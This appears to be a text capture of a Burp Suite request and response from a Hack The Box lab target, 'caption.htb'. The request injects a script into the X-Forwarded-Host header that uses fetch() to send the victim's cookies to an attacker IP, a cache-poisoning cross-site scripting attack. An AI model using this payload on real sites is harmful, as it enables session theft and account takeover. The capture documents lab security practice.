 Request
Pretty Raw Hex \n
1 GET /firewalls HTTP/1.1
2 Host: caption.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Cookie: JSESSIONID=
node0csmmd28m020218rdvf3doj3dv0.node0; session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6
Im1hcmdvIiwiZXhwIjoxNzUxMzA4MDAzfQ.-h3sAqS_e-0nWNCMFZ
gEThJ84m0KgSpniJEX7fX9Zgk
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 X-Forwarded-Host:
"></script><script>fetch("http://10.10.14.13/?cookies
="+document.cookie);</script><"
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 server: Werkzeug/3.0.1 Python/3.10.12
3 date: Mon, 30 Jun 2025 17:57:54 GMT
4 content-type: text/html; charset=utf-8
5 content-length: 7267
6 cache-control: public, max-age=120
7 x-varnish: 163860 32812
8 age: 11
9 via: 1.1 varnish (Varnish/6.6)
10 accept-ranges: bytes
11
12
13 <!DOCTYPE html>
14 <html lang="en" lang="pt-br" data-bs-theme="dark">
15
16 <head>
17 <meta charset="UTF-8">
18
19 <title>
Caption Networks Home
</title>
20 <script>
21 window.console = window.console ||
function(t) {
};
22 </script>